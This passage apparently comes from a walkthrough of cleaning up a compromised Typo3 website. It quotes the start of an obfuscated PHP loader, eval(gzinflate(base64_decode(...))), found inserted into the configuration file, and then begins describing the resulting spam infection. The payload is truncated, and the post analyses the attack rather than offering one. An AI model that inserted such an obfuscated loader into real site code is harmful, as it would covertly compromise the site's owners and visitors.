
Step 3 – Verifying the Typo3
Configuration File
I found the following code inserted at the top of the
file:
<?php eval(gzinflate(base64_ decode('y8x
So I think we found our culprit!
The Spam Infection in Typo3
Let’s take a closer look at the infection. One of my